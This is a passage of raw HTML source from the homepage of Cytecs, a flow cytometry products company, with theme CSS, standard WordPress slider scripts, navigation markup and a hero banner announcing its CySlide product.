!important}.border-left-color {border-left-color: #e8e8e8 !important}.border-right-color {border-right-color: #e8e8e8 !important}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-weight: 700}.btn {color: #fff;background-color: #343538}.btn:hover {background-color: #c6ac96;color: #fff}.btn.btn-primary {background-color: #c6ac96;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #343538}.btn.btn-outline {border-color: #e8e8e8;color: #343538}.btn.btn-outline:hover {color: #fff;background-color: #c6ac96;border-color: #c6ac96}.btn.btn-style-flat.btn-color-primary {background-color: #c6ac96}.btn.btn-style-flat.btn-color-primary:hover {background-color: #343538}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #343538}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c6ac96}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #343538}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #343538}.btn.btn-style-flat.btn-color-gray {background-color: #000000}.btn.btn-style-flat.btn-color-gray:hover {background-color: #c6ac96}.btn.btn-style-outline:hover {border-color: #c6ac96;background-color: #c6ac96;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #343538;color: #343538}.btn.btn-style-outline.btn-color-black:hover {border-color: #c6ac96;background-color: #c6ac96;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #c6ac96;color: #c6ac96}.btn.btn-style-outline.btn-color-primary:hover {border-color: #343538;background-color: #343538;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #c6ac96;background-color: #c6ac96;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #343538;background-color: #343538;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: #9d9d9d;color: #343538}.btn.btn-style-outline.btn-color-gray:hover {border-color: #343538;background-color: #343538;color: #fff}.elm-loadmore-ajax a {color: #343538}.elm-loadmore-ajax a:hover {background-color: #343538;border-color: #343538;color: #fff}.btn.btn-outline-top-3 {border-width: 3px 0 0;padding: 0;background-color: transparent !important;border-color: #c6ac96 !important;color: inherit !important;margin-top: 15px}.btn.btn-outline-top-3:hover {color: #c6ac96 !important}.btn.btn-color-black.btn-align-center.btn-size-lg.btn-style-outline {font-weight: normal}.btn.btn-color-black.btn-align-center.btn-size-lg.btn-style-outline:not(:hover) {border-color: #e2dcd5}center > p > a.button,.form-row [name="apply_for_vendor_submit"],.products-list .product_item .product_item--info .add_to_cart_button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #343538;border-color: #343538;color: #fff}center > p > a.button:hover,.form-row [name="apply_for_vendor_submit"]:hover,.products-list .product_item .product_item--info .add_to_cart_button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c6ac96;border-color: #c6ac96;color: #fff}.wcvendors-pro-dashboard-wrapper .wcv-button,.wcvendors-pro-dashboard-wrapper .button {background-color: #343538 !important;border-color: #343538 !important;color: #fff !important}.wcvendors-pro-dashboard-wrapper .wcv-button:hover,.wcvendors-pro-dashboard-wrapper .button:hover {background-color: #c6ac96 !important;border-color: #c6ac96 !important;color: #fff !important}.shop_table.cart td.actions .button {background-color: transparent;color: #343538;border-color: #e8e8e8}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #343538;border-color: #343538}.widget_price_filter .button {color: #fff;background-color: #c6ac96}.widget_price_filter .button:hover {color: #fff;background-color: #343538}#masthead_aside,#header_aside {background-color: #fff;color: #343538}#masthead_aside h1, #masthead_aside .h1, #masthead_aside h2, #masthead_aside .h2, #masthead_aside h3, #masthead_aside .h3, #masthead_aside h4, #masthead_aside .h4, #masthead_aside h5, #masthead_aside .h5, #masthead_aside h6, #masthead_aside .h6, #masthead_aside .title-xlarge,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6,#header_aside .title-xlarge {color: #343538}#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #dcb86c}.header--aside .header__action--account-menu .menu {background-color: #fff}.header--aside .header__action > a {color: #343538}.header--aside .header__action:hover > a {color: #dcb86c}ul.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #343538;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.site-main-nav .main-menu > li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #dcb86c;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header .header__action > a {color: #000000}.site-header .header__action:hover > a {color: #dcb86c}.site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header-top .la-contact-item,.site-header-top .menu li > a {color: #fff}.site-header-top .la-contact-item a:hover,.site-header-top .menu li:hover > a {color: #dcb86c}.enable-header-transparency .site-header:not(.is-sticky) .header__action > a {color: #000000}.enable-header-transparency .site-header:not(.is-sticky) .header__action:hover > a {color: #c6ac96}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #000000;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c6ac96;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header-top .header_component a.component-target {color: #fff}.site-header-top .header_component:hover a.component-target {color: #dcb86c}.site-header-top .header_component:hover a.component-target .component-target-text {color: #dcb86c}.site-header-top .header_component.la_com_action--dropdownmenu-text:hover .component-target,.site-header-top .header_component.la_com_action--linktext:hover .component-target {color: #fff}.site-header-top .header_component.la_com_action--dropdownmenu-text:hover .component-target .component-target-text,.site-header-top .header_component.la_com_action--linktext:hover .component-target .component-target-text {color: #dcb86c}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .la_compt_iem > .component-target,.site-header-mobile .header__action > a {color: #8a8a8a}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: #e8e8e8}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: #e8e8e8}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #dcb86c;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #343538;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #dcb86c}.cart-flyout {background-color: #fff;color: #343538}.cart-flyout .cart-flyout__heading {color: #343538;font-family: }.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #dcb86c}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.site-footer {color: #8a8a8a}.site-footer a {color: #8a8a8a}.site-footer a:hover {color: #dcb86c}.site-footer .widget .widget-title {color: #343538}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #343538}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #343538;border-color: #343538}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #343538}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #dcb86c}}
</style>
<link rel='stylesheet' id='negan-child-style-css' href='https://www.cytecs.com/wp-content/themes/negan-child/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cytecs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.cytecs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cytecs.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cytecs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cytecs.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://www.cytecs.com/" />
<link rel='shortlink' href='https://www.cytecs.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.cytecs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cytecs.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cytecs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cytecs.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><link rel="apple-touch-icon" sizes="16x16" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="negan-extra-custom-css" type="text/css">h4 {
    margin-top: 0px;
}</style><script >try{  }catch (ex){}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1540895674225{background-color: #d9d8ad !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1539787383412{background-color: #d9d9d9 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1539772237798{padding-bottom: 35px !important;}.vc_custom_1539772237798{padding-bottom: 35px !important;}.vc_custom_1539772221871{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1539772231709{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1539785543926{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1539785553847{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1542274432083{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1542274329830{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1541001338629{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1539769759655{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1541001350434{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1540996637508{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1541001362056{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1539771176406{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1572353604708{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1539785543926{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1550223266666{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.vc_custom_1572354036029{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1572354249837{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1550223158603{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1550223136241{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1550223350401{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1550223334670{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1540895930339{margin-bottom: 0px !important;}.vc_custom_1539785787480{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}.vc_custom_1545043133466{padding-top: 35px !important;}.vc_custom_1539787897898{margin-bottom: 50px !important;}.vc_custom_1539787429023{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;border-top-color: #000000 !important;border-top-style: solid !important;border-bottom-color: #000000 !important;border-bottom-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-9 theme-negan cookies-not-set woocommerce-no-js negan-body lastudio-negan header-v1 header-mb-v2 footer-v4col3333 body-col-1c page-title-vhide enable-header-transparency enable-header-sticky site-loading fp-nav-control-position-off fp-nav-control-type-1 fp-slide-control-type-1 fp-section-effect-default wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

<div class="la-image-loading"><div class="content"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
    <div class="la-header-sticky-height"></div>
            <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://www.cytecs.com/" rel="home">
                            <figure class="logo--normal"><img src="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg" alt="Cytecs - Expertise of 50 Years in Flow Cytometry" srcset="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg" alt="Cytecs - Expertise of 50 Years in Flow Cytometry" srcset="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-middle">
                    <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                        <ul id="menu-main" class="main-menu mega-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item mm-item active mm-popup-narrow mm-item-level-0 menu-item-23"><a href="https://www.cytecs.com/"><span class="mm-text">Home</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom mm-item mm-popup-narrow mm-item-level-0 menu-item-69"><a href="/home/#products"><span class="mm-text">Products</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-20"><a href="https://www.cytecs.com/contact/"><span class="mm-text">Contact</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-19"><a href="https://www.cytecs.com/imprint/"><span class="mm-text">Imprint</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-465"><a href="https://www.cytecs.com/career/"><span class="mm-text">Career</span></a></li>
</ul>                    </nav>
                </div>
                <div class="header-right">
                                                                                    <div class="header__action header__action--cart header-toggle-cart">
                            <a href="https://www.cytecs.com/bestellanfrage/"><i class="negan-icon-bag"></i><span class="la-cart-count">0</span></a>
                        </div>
                    
                    
                                    </div>
            </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="la-header-sticky-height-mb"></div>
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-component-outer header-component-outer_logo">
                    <div class="site-branding">
                        <a href="https://www.cytecs.com/" rel="home">
                            <figure><img src="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg" alt="Cytecs - Expertise of 50 Years in Flow Cytometry" srcset="https://www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs.svg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-component-outer header-component-outer_1">
                    <div class="header-component-inner clearfix">
                        <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="negan-icon-zoom"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a class="component-target" href="javascript:;"><i class="negan-icon-menu"></i></a></div>                    </div>
                </div>
                            </div>
        </div>
        <div class="mobile-menu-wrap">
            <div id="la_mobile_nav" class="dl-menuwrapper"></div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element home-slider">
			<!-- START home CySlide REVOLUTION SLIDER 6.6.4 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_8_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_8_1" style="" data-version="6.6.4">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-duration="9000" data-anim="adpr:false;ms:300;" data-in="o:0;" data-out="a:false;">
							<img src="//www.cytecs.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.cytecs.com/wp-content/uploads/2018/10/bg-homeslide2.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-8-slide-11-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:685px;y:73px;"
								data-text="w:normal;"
								data-dim="w:513px;h:412px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:11;"
							><img src="//www.cytecs.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="2054" data-lazyload="//www.cytecs.com/wp-content/uploads/2023/05/Merge-HaCat-KI67-scaled.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-11-layer-1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:12px;y:260px;"
								data-text="s:70;l:22;fw:700;a:inherit;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;font-family:'Glegoo';"
							>Welcome to Cytecs 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-11-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:302px;y:322px;"
								data-text="l:22;a:inherit;"
								data-dim="w:70px;h:49px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:7;"
							><img src="//www.cytecs.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" data-lazyload="//www.cytecs.com/wp-content/uploads/2018/10/logo-cytecs-ico.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-11-layer-3" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:389px;y:324px;"
								data-text="l:22;a:inherit;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:8;font-family:'Merriweather Sans';"
							>Your partner in cell analysis<br>
and immundiagnostic 
							</rs-layer><!--

							--><a
								id="slider-8-slide-11-layer-4" 
								class="rs-layer rev-btn"
								href="https://www.cytecs.com/produkt/cyslide" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:695px;y:408px;"
								data-text="w:normal;s:15;l:33;fw:500;a:center;"
								data-dim="minh:0;"
								data-padding="r:20;l:20;"
								data-border="bor:16px,16px,16px,16px;"
								data-frame_0="rX:70deg;oZ:-50;"
								data-frame_0_chars="d:5;y:cyc(-100||100);o:0;"
								data-frame_1="oZ:-50;e:power1.in;sp:500;"
								data-frame_1_chars="e:power4.inOut;dir:middletoedge;d:10;"
								data-frame_999="o:0;st:w;sR:6970;"
								data-frame_hover="c:#fff;bgc:#000;bor:16px,16px,16px,16px;"
								style="z-index:12;background-color:#ffffff;font-family:'Roboto';"
							>NEW PRODUCT - CySlide<br />
Enhance your fluorescence 
							</a><!--

							--><rs-layer
								id="slider-8-slide-11-layer-5" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:488px;y:602px;"
								data-text="l:22;a:inherit;"
								data-dim="w:938px;h:50px;"
								data-padding="r:500;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:9;background-color:#ffffff;"
							><img src="//www.cytecs.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" data-lazyload="//www.cytecs.com/wp-content/uploads/2018/10/cytecs-template.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-11-layer-6" 
								data-type="text"
								data-color="#7a6450"
								data-rsp_ch="on"
								data-xy="x:292px;y:601px;"
								data-text="l:22;a:inherit;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:10;background-color:#ffffff;font-family:'Merriweather Sans';"
							><strong>50 years</strong> expertise<br>
in Flow Cytometry 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_8_1',rl:[1240,1024,778,480],el:[650],gw:[1240],gh:[650],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider81"]!==undefined) {window.RS_MODULES.modules["revslider81"].once = false;window.revapi8 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="products" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540895674225 vc_section-has-fill la-section-type-off la_fp_section"><div class="vc_row wpb_row vc_row-fluid  la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
